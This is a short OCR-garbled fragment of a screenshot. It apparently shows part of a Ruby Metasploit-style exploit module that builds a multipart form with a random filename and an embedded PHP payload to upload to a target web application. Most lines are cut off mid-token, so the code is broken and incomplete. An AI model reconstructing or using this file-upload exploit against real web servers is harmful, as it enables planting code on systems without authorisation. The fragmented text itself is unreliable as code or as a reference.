
@fname
=
"#
{rand_text_alphanumer
php =
"<?php #{p
data = Rex::
MIME
:
data.add_part(
'up
data; name="op1"'
)
data.add_part(ph
stream'
,
nil
,
"form-d
filename=\"#{@fname}\
post_data = data.
'--_Part_'
)